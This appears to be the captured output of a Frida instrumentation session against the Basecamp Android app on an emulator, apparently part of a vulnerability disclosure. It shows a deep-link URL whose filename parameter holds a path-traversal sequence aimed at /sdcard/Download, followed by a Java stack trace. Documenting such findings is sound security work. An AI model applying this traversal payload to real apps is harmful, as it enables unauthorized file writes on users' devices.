 ╰─○ frida -U -f com.basecamp.bc3 -l basecamp.js
     ____
    / _  |   Frida 16.5.9 - A world-class dynamic instrumentation toolkit
   | (_| |
    > _  |   Commands:
   /_/ |_|       help      -> Displays the help system
   . . . .       object?   -> Display information about 'object'
   . . . .       exit/quit -> Exit
   . . . .
   . . . .   More info at https://frida.re/docs/home/
   . . . .
   . . . .   Connected to Android Emulator 5554 (id=emulator-5554)
Spawning `com.basecamp.bc3`...
Spawned `com.basecamp.bc3`. Resuming main thread!
[Android Emulator 5554::com.basecamp.bc3 ]-> Intent.getData:
https://3.basecamp.com/5884861/reports/progress?filename=/../../../../../../../../../../../sdcard/Download/disclosure.txt
java.lang.Throwable
        at android.content.Intent.getData(Native Method)
        at t4.b.a(Unknown Source:29)
        at a5.T.a(Unknown Source:26)
        at com.basecamp.bc4.app.main.MainActivity.onNewIntent(Unknown Source:26)
        at android.app.Activity.performNewIntent(Activity.java:8613)
        at android.app.Instrumentation.callActivityOnNewIntent(Instrumentation.java:1556)
        at android.app.Instrumentation.callActivityOnNewIntent(Instrumentation.java:1569)
        at android.app.ActivityThread.deliverNewIntents(ActivityThread.java:3962)
        at android.app.ActivityThread.handleNewIntent(ActivityThread.java:3969)
        at android.app.servertransaction.NewIntentItem.execute(NewIntentItem.java:56)
        at android.app.servertransaction.ActivityTransactionItem.execute(ActivityTransactionItem.java:45)
        at android.app.servertransaction.TransactionExecutor.executeCallbacks(TransactionExecutor.java:139)
        at android.app.servertransaction.TransactionExecutor.execute(TransactionExecutor.java:96)
        at android.app.ActivityThread$H.handleMessage(ActivityThread.java:2443)
        at android.os.Handler.dispatchMessage(Handler.java:106)
        at android.os.Looper.loopOnce(Looper.java:205)
        at android.os.Looper.loop(Looper.java:294)
        at android.app.ActivityThread.main(ActivityThread.java:8177)
        at java.lang.reflect.Method.invoke(Native Method)
        at com.android.internal.os.RuntimeInit$MethodAndArgsCaller.run(RuntimeInit.java:552)
        at com.android.internal.os.ZygoteInit.main(ZygoteInit.java:971)